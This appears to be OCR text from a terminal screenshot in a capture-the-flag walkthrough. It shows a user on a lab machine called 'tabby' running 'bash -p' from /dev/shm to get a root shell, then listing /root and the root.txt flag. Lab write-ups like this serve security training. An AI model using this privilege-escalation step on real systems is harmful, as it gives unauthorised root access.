 ash@tabby: /
En
1:47 PM
ash@tabby: / 76x20
(remote) ash@tabby:/dev/shm$ bash -p
(remote) root@tabby:/dev/shm$ whoami
root
(remote) root@tabby:/dev/shm$ cd /root
(remote) root@tabby:/root$ ls -la
total 40
drwx------  6 root root 4096 Jun 16 13:59 .
drwxr-xr-x 20 root root 4096 May 19 10:28 ..
lrwxrwxrwx  1 root root    9 May 21 20:30 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 May 19 22:23 .cache
drwxr-xr-x  3 root root 4096 May 19 11:50 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   33 Nov  7 18:56 root.txt
-rw-r--r--  1 root root   66 May 21 13:46 .selected_editor
drwxr-xr-x  3 root root 4096 May 19 10:41 snap
drwx------  2 root root 4096 Jun 16 14:00 .ssh
(remote) root@tabby:/root$ wc -c root.txt
33 root.txt
(remote) root@tabby:/root$